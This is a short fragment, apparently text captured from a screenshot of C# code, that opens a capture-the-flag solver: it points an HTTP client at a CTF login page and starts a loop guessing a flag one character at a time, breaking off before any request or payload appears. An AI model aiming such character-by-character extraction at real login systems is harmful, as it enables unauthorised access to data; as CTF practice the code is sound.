 1 var url = "http://ctf.uiactf.no:3005/index.php?page=login.php";
2 var handler = new HttpClientHandler() { UseCookies = false };
3 var c = new HttpClient(handler);
4
5 var charsToTry = "{}!abcdefghijklmnopqrstuvwxyzæøå0123456789_";
6 var charsFound = "";
7 var charIndex = 0;
8
9 while (!charsFound.Any() || charsFound.Last() != '}')
10 {
11 var currentChar = charsToTry[charIndex];
12
λ SQL IL+Native Tree